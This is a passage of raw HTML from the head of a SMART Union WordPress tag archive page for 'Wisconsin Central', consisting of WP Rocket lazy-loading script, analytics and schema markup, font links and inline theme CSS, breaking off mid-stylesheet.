

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/wisconsin-central/
body_size: 32946
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Wisconsin Central Archives - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/tag/wisconsin-central/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Wisconsin Central Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/wisconsin-central/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/wisconsin-central/","url":"https://www.smart-union.org/tag/wisconsin-central/","name":"Wisconsin Central Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/wisconsin-central/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/wisconsin-central/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Wisconsin Central"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Wisconsin Central Tag Feed" href="https://www.smart-union.org/tag/wisconsin-central/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 